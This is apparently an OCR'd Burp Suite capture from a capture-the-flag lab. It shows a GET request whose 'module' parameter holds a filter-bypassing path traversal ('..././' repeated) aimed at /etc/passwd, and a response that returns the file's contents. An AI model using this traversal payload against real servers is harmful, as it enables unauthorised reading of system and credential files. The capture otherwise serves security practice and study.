 Raw Params Headers Hex
1 GET /manages/admin.php?module=..././..././..././..././etc/passwd&name= HTTP/1.1
2 Host: bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com/index
.php
8 Connection: close
9 Cookie: ci_session=790cc0796f94c1cfa8d6b31abebab4a362815cd2; UM_distinctid=
1795aa2dea4122-095915259bb5eb8-4c3f2c72-1fa400-1795aa2dea5608;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1620348177,1620463272,1620712420,1620735937
; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620735937; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; login=1; __jsluid_h=
d4551860aed6b03863ee9a605e55a6c7
10 Upgrade-Insecure-Requests: 1
11
12
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 May 2021 12:41:35 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 content-text: text/html;charset=gbk
7 X-Via-JSL: 64a14ce,-
8 X-Cache: bypass
9 Content-Length: 1326
10
11 root:x:0:0:root:/root:/bin/ash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 news:x:9:13:news:/usr/lib/news:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
22 operator:x:11:0:operator:/root:/bin/sh
23 man:x:13:15:man:/usr/man:/sbin/nologin
24 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
25 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
26 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
27 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
28 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
29 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
30 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
31 games:x:35:35:games:/usr/games:/sbin/nologin
32 postgres:x:70:70::/var/lib/postgresql:/bin/sh
33 nut:x:84:84:nut:/var/state/nut:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
41